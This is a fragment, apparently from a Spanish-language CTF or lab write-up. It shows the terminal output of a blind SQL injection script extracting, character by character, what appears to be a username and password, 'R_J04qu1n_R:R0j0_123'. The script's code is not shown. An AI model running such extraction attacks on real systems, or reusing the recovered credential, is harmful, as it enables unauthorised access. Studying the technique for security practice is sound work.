 ❯ python3 SQLi_blind.py
El caracter de la posición 1 es: R
El caracter de la posición 2 es: _
El caracter de la posición 3 es: J
El caracter de la posición 4 es: 0
El caracter de la posición 5 es: 4
El caracter de la posición 6 es: q
El caracter de la posición 7 es: u
El caracter de la posición 8 es: 1
El caracter de la posición 9 es: n
El caracter de la posición 10 es: _
El caracter de la posición 11 es: R
El caracter de la posición 12 es: :
El caracter de la posición 13 es: R
El caracter de la posición 14 es: 0
El caracter de la posición 15 es: j
El caracter de la posición 16 es: 0
El caracter de la posición 17 es: _
El caracter de la posición 18 es: 1
El caracter de la posición 19 es: 2
El caracter de la posición 20 es: 3
La información es: R_J04qu1n_R:R0j0_123